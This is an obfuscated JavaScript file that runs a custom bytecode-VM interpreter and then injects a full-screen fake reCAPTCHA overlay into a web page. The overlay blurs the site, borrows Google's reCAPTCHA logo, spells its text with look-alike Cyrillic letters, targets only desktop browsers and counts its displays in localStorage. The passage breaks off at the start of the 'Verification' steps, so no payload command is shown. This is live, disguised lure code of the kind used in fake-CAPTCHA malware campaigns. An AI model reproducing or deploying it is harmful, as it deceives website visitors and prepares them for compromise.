Vv=V2(),VP=V2(),Vs=V3();vmg(Vs['prototype'],VP,{'value':Vv,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=T(Vv),Vs=VP&&VP['a'],VH=VP&&VP['s'],Vq=VP&&VP['g'],VZ=VP&&VP['m'],VA=V8,VN=n,Vb=S,Vd=O,Vl=VP&&VP['ni']!==undefined?VP['c'][VP['ni']]:undefined,Vm=VP&&VP['p']||0x0,VG=VP&&VP['st'],VX=Vs?VE:undefined,Vu=function(VL,Vw,Vj,VD,Vk,Vo,VC,T0,T1,T2,T3,T4,T5){let T6,T7;if(Vk)T7=function(){let T8=[];for(let T9=0x0;T9<arguments['length'];T9++){T8['push'](arguments[T9]);}if(T4&&this===T5)return T0(VL,T8,Vw,T6,undefined,undefined);return T0['call'](this,VL,T8,Vw,T6,undefined,x);};else VD?T7=async function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return await VC(VL,T8,Vw,T6,undefined,undefined,T2);else{if(T4&&this===T5)return await VC(VL,T8,Vw,T6,T9,undefined,undefined);return await VC['call'](this,VL,T8,Vw,T6,T9,undefined,x);}}:T7=function(){let T8=[];for(let TV=0x0;TV<arguments['length'];TV++){T8['push'](arguments[TV]);}let T9=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vj)return Vo(VL,T8,Vw,T6,undefined,T2);else{if(T4&&this===T5)return Vo(VL,T8,Vw,T6,T9,undefined);return Vo['call'](this,VL,T8,Vw,T6,T9,x);}};T6=T7;if(T1)try{vmg(T6,'name',{'value':T1,'writable':![],'enumerable':![],'configurable':!![]});}catch(T8){}try{vmg(T6,'length',{'value':T3,'writable':![],'enumerable':![],'configurable':!![]});}catch(T9){}return T6;}(Vv,VA,Vs,VH,Vq,VN,Vb,Vd,Vl,VX,Vm,VG,vmY);if(VZ&&!Vq||Vs)try{vmg(Vu,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VL){}if(Vs||VZ||VH||Vq)try{vmg(Vu,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vw){}if(!Vu)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(Vu),q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]+0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>0x10,Vs=Z[Vv],VH=Z[VP];V1(new RegExp(Vs,VH)),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;H[Vv]<Z[VP]?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]*Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP;if(Vv in vmB_178e9f)VP=vmB_178e9f[Vv];else{if(Vv in vmY)VP=vmY[Vv];else throw new ReferenceError(Vv+'\x20is\x20not\x20defined');}V1(VP),q++;break;}},function(VJ){while(!![]){V1(J),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vv['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP&Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();if(Vv===null){vmt(VP['prototype'],null),vmt(VP,Function['prototype']),VP['_$46Y3Mw']=null,q++;break;}let Vs=![];try{let VH=vmU(Vv['prototype']),Vq=Vv['apply'](VH,[]);Vq!==undefined&&Vq!==VH&&(Vs=!![]);}catch(VZ){VZ instanceof TypeError&&(VZ['message']['includes']('\x27new\x27')||VZ['message']['includes']('constructor')||VZ['message']['includes']('Illegal\x20constructor'))&&(Vs=!![]);}if(Vs){let VA=VP,VN=vmB_178e9f,Vb='_$RvDUuz',Vd='_$809JmK',Vl='_$superCalled';try{let Vm=new Function('ParentClass','vmCtorFunc','vmGlobals','ntKey','ctKey','scKey','let\x20RC\x20=\x20class\x20extends\x20ParentClass\x20{'+'\x20\x20constructor(...args)\x20{'+'\x20\x20\x20\x20super(...args);'+'\x20\x20\x20\x20vmGlobals[scKey]\x20=\x20true;'+'\x20\x20\x20\x20vmGlobals[ctKey]\x20=\x20new.target\x20||\x20RC;'+'\x20\x20\x20\x20let\x20hadNt\x20=\x20ntKey\x20in\x20vmGlobals;'+'\x20\x20\x20\x20if\x20(!hadNt)\x20vmGlobals[ntKey]\x20=\x20new.target;'+'\x20\x20\x20\x20try\x20{'+'\x20\x20\x20\x20\x20\x20vmCtorFunc.apply(this,\x20args);'+'\x20\x20\x20\x20}\x20finally\x20{'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[scKey];'+'\x20\x20\x20\x20\x20\x20delete\x20vmGlobals[ctKey];'+'\x20\x20\x20\x20\x20\x20if\x20(!hadNt)\x20delete\x20vmGlobals[ntKey];'+'\x20\x20\x20\x20}'+'\x20\x20}'+'};'+'return\x20RC;')(Vv,VA,VN,Vb,Vd,Vl);vmS(VA)['forEach'](function(VG){if(VG!=='prototype'&&VG!=='length'&&VG!=='name')try{vmg(Vm,VG,vmn(VA,VG));}catch(VX){}});VA['prototype']&&(vmS(VA['prototype'])['forEach'](function(VG){if(VG!=='constructor')try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}),vmO(VA['prototype'])['forEach'](function(VG){try{vmg(Vm['prototype'],VG,vmn(VA['prototype'],VG));}catch(VX){}}));V2(),V1(Vm),Vm['_$46Y3Mw']=Vv,q++;break;}catch(VG){}}vmt(VP['prototype'],Vv['prototype']),vmt(VP,Vv),VP['_$46Y3Mw']=Vv,q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ];!V8['_$R9EwId']&&(V8['_$R9EwId']={});V8['_$R9EwId'][Vv]=!![],q++;break;}},function(VJ){while(!![]){!V2()?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=y(V2,Vv),Vs=V2();if(VJ===0x1){V1(VP),q++;break;}if(vmB_178e9f['_$superCalled']){q++;break;}if(typeof Vs!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');vmB_178e9f['_$RvDUuz']=J;try{let VH=Vs['apply'](v,VP);VH!==undefined&&VH!==v&&typeof VH==='object'&&(v&&Object['assign'](VH,v),v=VH,VT=!![]);}catch(Vq){if(Vq instanceof TypeError&&(Vq['message']['includes']('\x27new\x27')||Vq['message']['includes']('constructor'))){let VZ=Reflect['construct'](Vs,VP,J);VZ!==v&&v&&Object['assign'](VZ,v),v=VZ,VT=!![];}else throw Vq;}finally{delete vmB_178e9f['_$RvDUuz'];}q++;break;}},function(VJ){while(!![]){let Vv=V2();Vv!==null&&Vv!==undefined?q=V7(N[q]):q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ],VH=null;if(vmB_178e9f['_$PDvLAr']){let VA=vmB_178e9f['_$PDvLAr'],VN=VA['get'](Vs);VN&&VN['has'](VP)&&(VH=VN['get'](VP));}if(VH===null){let Vb='_$KEn1zd'+Vs['substring'](0x1)+'_$NgIiFU';Vb in VP&&(VH=VP[Vb]);}if(VH===null)throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Vs+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');if(typeof VH!=='function')throw new TypeError(Vs+'\x20is\x20not\x20a\x20function');let Vq=[];for(let Vd=0x0;Vd<Vv;Vd++){Vq['unshift'](V2());}let VZ=VH['apply'](VP,Vq);V1(VZ),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]+Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'set':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'],Vq='set_'+Vs,VZ=VH['get'](Vq);if(VZ&&VZ['has'](VP)){let Vd=VZ['get'](VP);Vd['call'](VP,Vv),V1(Vv),q++;break;}let VA='_$KEn1zd'+'set_'+Vs['substring'](0x1)+'_$NgIiFU';if(VP['constructor']&&VA in VP['constructor']){let Vl=VP['constructor'][VA];Vl['call'](VP,Vv),V1(Vv),q++;break;}let VN=VH['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}let Vb='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(Vb in VP){VP[Vb]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP%Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP instanceof Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'get':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];Vv===null||Vv===undefined?V1(undefined):V1(Vv[VP]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2(),VH;if(typeof Vs==='function')VH=vmi(Vs);else{let VA=vmi(Vs),VN=VA&&VA['constructor']&&VA['constructor']['prototype']===VA;VN?VH=vmi(VA):VH=VA;}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,VP);if(Vq)break;VZ=vmi(VZ);}Vq&&Vq['set']?Vq['set']['call'](Vs,Vv):VH[VP]=Vv;V1(Vv),q++;break;}},function(VJ){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]+0x1,q++;break;}},function(VJ){while(!![]){V1(null),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];Vv['_$jxxFgC']===q&&(Vv['_$JQ4pRO']!==undefined&&(m=Vv['_$JQ4pRO']),l['pop']());}q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]-0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vv]=!![],q++;break;}},function(VJ){while(!![]){let Vv=b[q];l['push']({['_$NXtRaM']:Vv[0x0]>=0x0?V7(Vv[0x0]):undefined,['_$jxxFgC']:Vv[0x1]>=0x0?V7(Vv[0x1]):undefined,['_$OoQGzs']:Vv[0x2]>=0x0?V7(Vv[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=VJ,VH=function(Vq,VZ,VA){let VN;return VA?VN=function(){if(VZ){vmB_178e9f['_$809JmK']=VN;let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{delete vmB_178e9f['_$809JmK'],!Vb&&delete vmB_178e9f['_$RvDUuz'];}}}:VN=function(){if(VZ){let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{!Vb&&delete vmB_178e9f['_$RvDUuz'];}}},VN;}(Vv,VP,Vs);Vv&&vmg(VH,'name',{'value':Vv,'configurable':!![]});V1(VH),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();Vv!==null&&Vv!==undefined&&Object['assign'](VP,Vv);q++;break;}},function(VJ){while(!![]){V1(H[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]-Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$QgS8uw']&&Vv in Vs['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VH=!![];break;}if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Vs['_$R9EwId']&&Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];Vs['_$isDESU'][Vv]=VP,VH=!![];break;}Vs=Vs['_$wzysa6'];}if(!VH){if(Vv in vmB_178e9f)vmB_178e9f[Vv]=VP;else Vv in vmY?vmY[Vv]=VP:vmY[Vv]=VP;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>Vv),q++;break;}},function(VJ){while(!![]){let Vv,VP;VJ!==undefined?(VP=V2(),Vv=Z[VJ]):(Vv=V2(),VP=V2());let Vs=delete VP[Vv];if(VM&&!Vs)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20object');V1(Vs),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vv['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]-0x1,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP/Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP|Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V8,Vs,VH=![],Vq=Vv['indexOf']('$$')!==-0x1?Vv['split']('$$')[0x0]:Vv;while(VP){if(VP['_$R9EwId']&&Vv in VP['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vv+'\x27\x20before\x20initialization');if(Vq!==Vv&&VP['_$R9EwId']&&Vq in VP['_$R9EwId']){if(!(VP['_$isDESU']&&Vv in VP['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vq+'\x27\x20before\x20initialization');}if(VP['_$isDESU']&&Vv in VP['_$isDESU']){Vs=VP['_$isDESU'][Vv],VH=!![];break;}VP=VP['_$wzysa6'];}Vv==='__this__'&&(Vs=v,VH=!![]);!VH&&(Vv in vmB_178e9f?Vs=vmB_178e9f[Vv]:Vs=vmY[Vv]);V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>>Vv),q++;break;}},function(VJ){while(!![]){V1(vmf[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();V2();let VP=V3(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv-0x1n:+Vv-0x1),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VJ){if(l['length']>0x0){let Vv=l[l['length']-0x1];s=Vv['_$wxkhGs'];if(Vv['_$NXtRaM']!==undefined)V1(VJ),q=Vv['_$NXtRaM'],Vv['_$NXtRaM']=undefined,Vv['_$jxxFgC']===undefined&&l['pop']();else Vv['_$jxxFgC']!==undefined?(q=Vv['_$jxxFgC'],Vv['_$JQ4pRO']=VJ):(q=Vv['_$OoQGzs'],l['pop']());continue;}throw VJ;}}return s>0x0?V2():VT?v:undefined;}let n=function(K,z,R,r,J,v){vmB_178e9f['_$dA04Qx']?vmB_178e9f['_$dA04Qx']=![]:vmB_178e9f['_$KkyR6O']=undefined;let P=v===x?this:v,s=T(K);return g(s,z,R,r,J,P);},S=async function(K,z,R,r,J,v,P){let s=P===x?this:P,H=T(K),q=U(H,z,R,r,J,s),Z=q['next']();while(!Z['done']){if(Z['value']['_$Kzw8th']===0x1)try{let A=await Promise['resolve'](Z['value']['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=v,Z=q['next'](A);}catch(N){vmB_178e9f['_$KkyR6O']=v,Z=q['throw'](N);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return Z['value'];},O=function(K,z,R,r,J,v){let P=v===x?this:v,s=T(K),H=U(s,z,R,r,undefined,P),q=![],Z=null,A=undefined,N=![];function b(X,u){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let w;try{w=u?typeof Z['throw']==='function'?Z['throw'](X):(Z=null,(function(){throw X;}())):Z['next'](X);}catch(j){Z=null;try{let D=H['throw'](j);return d(D);}catch(k){q=!![];throw k;}}if(!w['done'])return{'value':w['value'],'done':![]};Z=null,X=w['value'],u=![];}let L;try{L=u?H['throw'](X):H['next'](X);}catch(o){q=!![];throw o;}return d(L);}function d(X){if(X['done']){q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':X['value'],'done':!![]};}let u=X['value'];if(u['_$Kzw8th']===0x2)return{'value':u['_$wDOgH0'],'done':![]};if(u['_$Kzw8th']===0x3){let L=u['_$wDOgH0'],w=L;w&&typeof w[Symbol['iterator']]==='function'&&(w=w[Symbol['iterator']]());if(w&&typeof w['next']==='function'){let j=w['next']();if(!j['done'])return Z=w,{'value':j['value'],'done':![]};return b(j['value'],![]);}return b(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let l=s&&s['s'],m=async function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{await Z['return']();}catch(L){}Z=null;}let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![];throw w;}while(!u['done']){let j=u['value'];if(j['_$Kzw8th']===0x1)try{let D=await Promise['resolve'](j['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=J,u=H['next'](D);}catch(k){vmB_178e9f['_$KkyR6O']=J,u=H['throw'](k);}else{if(j['_$Kzw8th']===0x2)try{vmB_178e9f['_$KkyR6O']=J,u=H['next']();}catch(o){q=!![];throw o;}else break;}}return q=!![],{'value':u['value'],'done':!![]};},G=function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{Z['return']();}catch(L){}Z=null;}A=X,N=!![];let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![],N=![];throw w;}if(!u['done']&&u['value']&&u['value']['_$Kzw8th']===0x2)return{'value':u['value']['_$wDOgH0'],'done':![]};return q=!![],N=![],{'value':u['value'],'done':!![]};};if(l){let X=async function(L,w){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let D;try{D=w?typeof Z['throw']==='function'?await Z['throw'](L):(Z=null,(function(){throw L;}())):await Z['next'](L);}catch(k){Z=null;try{vmB_178e9f['_$KkyR6O']=J;let o=H['throw'](k);return await u(o);}catch(C){q=!![];throw C;}}if(!D['done'])return{'value':D['value'],'done':![]};Z=null,L=D['value'],w=![];}let j;try{j=w?H['throw'](L):H['next'](L);}catch(V0){q=!![];throw V0;}return await u(j);};async function u(L){while(!L['done']){let w=L['value'];if(w['_$Kzw8th']===0x1){let j;try{j=await Promise['resolve'](w['_$wDOgH0']),vmB_178e9f['_$KkyR6O']=J,L=H['next'](j);}catch(D){vmB_178e9f['_$KkyR6O']=J,L=H['throw'](D);}continue;}if(w['_$Kzw8th']===0x2)return{'value':w['_$wDOgH0'],'done':![]};if(w['_$Kzw8th']===0x3){let k=w['_$wDOgH0'],o=k;if(o&&typeof o[Symbol['asyncIterator']]==='function')o=o[Symbol['asyncIterator']]();else o&&typeof o[Symbol['iterator']]==='function'&&(o=o[Symbol['iterator']]());if(o&&typeof o['next']==='function'){let C=await o['next']();if(!C['done'])return Z=o,{'value':C['value'],'done':![]};vmB_178e9f['_$KkyR6O']=J,L=H['next'](C['value']);continue;}vmB_178e9f['_$KkyR6O']=J,L=H['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':L['value'],'done':!![]};}return{'next':function(L){return X(L,![]);},'return':m,'throw':function(L){if(q)return Promise['reject'](L);return X(L,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(L){return b(L,![]);},'return':G,'throw':function(L){if(q)throw L;return b(L,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(K,z,R,r,J){let v=T(K);if(v&&v['g']){let P=vmB_178e9f['_$KkyR6O'];return O['call'](this,K,z,R,r,P,x);}else{if(v&&v['s']){let s=vmB_178e9f['_$KkyR6O'];return S['call'](this,K,z,R,r,J,s,x);}else{if(v&&v['st']&&this===vmY)return n(K,z,R,r,J,undefined);return n['call'](this,K,z,R,r,J,x);}}};}());try{vmB_178e9f['window']=window;}catch(vmTT){}try{vmB_178e9f['navigator']=navigator;}catch(vmTW){}try{vmB_178e9f['parseInt']=parseInt;}catch(vmTx){}try{vmB_178e9f['localStorage']=localStorage;}catch(vmTM){}try{vmB_178e9f['Date']=Date;}catch(vmTy){}try{vmB_178e9f['document']=document;}catch(vmTE){}try{vmB_178e9f['console']=console;}catch(vmTc){}if(window['innerWidth']>0x300&&!/Mobi|Android|iPhone|iPad/i['test'](navigator['userAgent'])){const views=parseInt(localStorage['getItem']('popup_views')||'0'),lastTime=parseInt(localStorage['getItem']('popup_time')||'0'),now=Date['now']();if(views<0x3||now-lastTime>0x36ee80){const popupHTML='\x0a\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.askhgsdfghdf4ot0\x20{left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20#main-content\x20{filter:blur(10px);}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.dfgjdkfghjndg0\x20{display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbox-bot\x20{border:2px\x20solid\x20#d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps\x20{font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px\x20solid\x20#4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps.arrow-5-top::after\x20{content:\x22\x22;position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px\x20solid\x20transparent;border-right:10px\x20solid\x20transparent;border-bottom:10px\x20solid\x20#4e8ff5;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfhfgl49005\x20{margin-left:10px;border:2px\x20solid\x20#d4d4d4;background:#fff;width:28px;height:28px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20{margin-left:10px;display:none;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20svg\x20{width:32px;height:32px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ddd33wsdadsasd\x20{display:none;justify-content:center;align-items:center;margin-top:10px;}\x0a\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22askhgsdfghdf4ot0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dfgjdkfghjndg0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22padding:15px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:22px;font-weight:600;text-align:center;margin-top:20px;\x22>Rоbоt\x20оr\x20humаn?</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22text-align:center;margin-top:20px;font-size:18px;\x22>Сhесk\x20thе\x20bох\x20tо\x20соnfіrm\x20thаt\x20уоu\x27rе\x20humаn.<br>Тhаnk\x20Υоu!</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;justify-content:center;align-items:center;margin-top:20px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbox-bot\x22\x20onclick=\x22dflkgjgldfj()\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfhfgl49005\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfh44fgl49005\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20100\x20100\x22\x20preserveAspectRatio=\x22xMidYMid\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20stroke-dasharray=\x22155.5\x2053.8\x22\x20r=\x2233\x22\x20stroke-width=\x2212\x22\x20stroke=\x22#4d90fe\x22\x20fill=\x22none\x22\x20cy=\x2250\x22\x20cx=\x2250\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20keyTimes=\x220;1\x22\x20values=\x220\x2050\x2050;360\x2050\x2050\x22\x20dur=\x221.4s\x22\x20repeatCount=\x22indefinite\x22\x20type=\x22rotate\x22\x20attributeName=\x22transform\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;\x22>І\x27m\x20nоt\x20а\x20rоbоt</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:10px;text-align:center;color:#555;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div><img\x20src=\x22https://www.gstatic.com/recaptcha/api2/logo_48.png\x22\x20style=\x22width:32px;height:32px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>rеСАРТСНА</div><div>Рrіvасу\x20-\x20Теrmѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ddd33wsdadsasd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbtn-steps\x20arrow-5-top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:20px;font-weight:600;margin-top:10px;text-align:center;\x22>Vеrіfісаtіоn\x